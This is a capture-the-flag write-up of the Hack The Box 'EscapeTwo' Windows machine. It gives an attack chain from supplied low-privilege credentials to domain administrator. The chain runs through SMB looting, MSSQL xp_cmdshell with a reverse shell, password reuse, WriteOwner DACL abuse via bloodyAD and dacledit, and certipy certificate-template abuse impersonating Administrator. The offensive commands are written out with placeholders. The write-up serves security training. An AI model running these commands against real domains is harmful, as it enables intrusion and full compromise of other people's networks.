EscapeTwo HTB Writeup

HTB machine link:
https://app.hackthebox.com/machines/EscapeTwo
Recon Link to heading
From the description of the machine, we have already been given a basic account to start with: “As is common in real life Windows pentests, you will start this box with credentials for the following account: rose / KxEPkKe6R8su”

rose
KxEPkKe6R8su
Let’s scan open ports, here we have everything standard for windows machine

Let’s start by checking the credential given to us for validity and add the resulting domain name sequel.htb to /etc/hosts/


echo "10.10.11.51 sequel.htb" | sudo tee -a /etc/hosts
User flag Link to heading
Let’s try a basic smb enumeration

You can log in via smbclient

Looking through the catalogues, we find the Accounting Department we are interested in. We need to download it using the get command and then unpack it.
smbclient //10.10.11.51/Accounting\ Department -U rose --option='client min protocol=SMB2'



Inside will be user credentials that we can use later.


The sa account is the default admin account for connecting and managing the MSSQL database. Checking showed that the account is valid, let’s try to use mssqlclient from impacket to log in.

Great, now we are sa!) By default, the xp_cmdshell stored procedure is disabled in MSSQL, but we can enable it and enjoy all its benefits.
Be sure to scour the host for anything useful. For example, it has notable files for MSSQL deployment.

Save SQLSVCPASSWORD, we will need it later.
The most useful thing we can do is to catch the reverse shell on our listener. The example below uses PowerShell load encoded in base64.

At the moment we are the sql_svc user. He has certain privileges, e.g. he can run winPEAS and quickly gather key information about the system.


One of the interesting points is the information that only three users have ever been authorised in the system - sql_svc, Administrator and ryan (sorry, not Gosling). It’s not hard to guess that getting this user authorised will be our next vector.
By trial and error it was determined that to authenticate under the user ryan it is enough just to find a password for him from the list of all passwords previously collected in the system.


This way we can authenticate to the server under the user ryan. On the user’s desktop we take the user flag.
Root flag Link to heading
Next, consider the exploitation of Discretionary Access Control Lists (DACLs) using the WriteOwner permission. Abuse of the WriteOwner permission can lead to a change of the object’s owner to a user controlled by an attacker (in this case, ryan) and capture the object.
Bloodhound report contributed to finding the vector.

In the diagram we can clearly see that due to WriteOwner rights of user ryan it is possible to boot the ca_svc account.

The following are the commands that will help us take control of ca_svc
Use bloodyAD to change the owner of the ca_svc object to the user ryan:
bloodyAD --host {host name} -d {domain name} -u {user} -p {password} set owner ca_svc ryan


Next, set FullControl permissions for ryan. Now we will be able to control the object from this user, including the ability to modify and delete it.
dacledit.py -action 'write' -rights 'FullControl' -principal '{user}' -target 'ca_svc' '{domain name}'/'{user}':'{password}'
The following certipy-ad command to automatically abuse the shadow account ca_svc. We connect to the domain controller by IP address (-dc-ip) and use the specified credentials for authentication.
certipy-ad shadow auto -u {user}@{domain} -p '{pass}' -dc-ip {ip} -ns {ip} -target {ip} -account ca_svc

Next, we look for vulnerabilities in the target host using Kerberos authentication.
KRB5CCNAME=$PWD/ca_svc.ccache certipy-ad find -scheme ldap -k -debug -target {host name} -dc-ip {ip} -vulnerable -stdout
The command below creates a certificate request using the DunderMifflinAuthentication template.
KRB5CCNAME=$PWD/ca_svc.ccache certipy-ad template -k -template DunderMifflinAuthentication -target {host name} -dc-ip {ip}

This command creates a certificate request for the ca_svc account using the specified hashes and template:
certipy-ad req -u ca_svc -hashes :hashes -ca sequel-DC01-CA -target {host} -dc-ip {ip} -template DunderMifflinAuthentication -upn Administrator@{domain} -ns {ip} -dns {ip}


Now it’s just a matter of authenticating the user using the PFX file that was obtained the step before:
certipy-ad auth -pfx {some.pfx} -dc-ip {ip}
In return, we get a hash.

All that remains is to use evil-winrm and a fresh administrator hash. The root flag will be waiting for us on the desktop.